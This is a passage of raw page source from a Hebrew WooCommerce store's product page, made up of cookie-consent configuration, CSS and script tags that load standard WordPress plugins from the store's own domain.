aria-label=\"\u05e2\u05d5\u05d3\"\u003E\u05e2\u05d5\u05d3\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\u05d4\u05e1\u05ea\u05e8\"\u003E\u05d4\u05e1\u05ea\u05e8\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003E\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05e2\u05d5\u05d2\u05d9\u05d5\u05ea \u05e2\u05dc \u05de\u05e0\u05ea \u05dc\u05e6\u05e4\u05d5\u05ea \u05d1\u05ea\u05d5\u05db\u05df \u05d6\u05d4\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"75537d6543","gift_product_nonce":"7b41d87543","ajaxurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","current_page_url":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/","add_to_cart_link":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"2","dropdown_display_type":"1","add_to_cart_alert_message":"\u05d1\u05d7\u05e8\u05d5 \u05de\u05ea\u05e0\u05d4"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"false","item_per_slide":"4","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js" id="lightcase-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js" id="fgf-lightcase-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/neot-semadar.com\/store\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/neot-semadar.com\/store\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":"1"};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/neot-semadar.com\/store\/wp-admin\/admin-ajax.php","nonce":"84e2f78a2d"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/Subscription.js" id="Subscription.js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/Validate.js" id="Validate.js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/store/wp-admin/admin-ajax.php","wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://neot-semadar.com/store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
